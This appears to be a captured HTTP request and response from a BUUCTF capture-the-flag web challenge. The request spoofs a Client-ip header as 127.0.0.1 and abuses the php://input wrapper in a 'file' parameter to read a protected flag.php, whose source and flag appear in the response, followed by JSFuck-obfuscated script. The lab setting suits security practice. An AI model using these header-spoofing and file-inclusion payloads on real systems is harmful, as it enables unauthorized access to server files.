 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /secrettw.php?file=ZmpdYSZmXGI=&2333=php://input HTTP/1.1
2 Host: c566b160-7cb9-44d1-afb4-ece77d834db8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Client-ip: 127.0.0.1
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 20
11
12 todat is a happy day
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 21 Apr 2022 01:56:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 11534
8
9 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
10 $flag = 'flag{62078359-2488-4558-8664-6793f3f93d72}';
11 echo "Flag is here~But how to get it?";
12 ?>
13 <!--
14 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+
[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!
+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]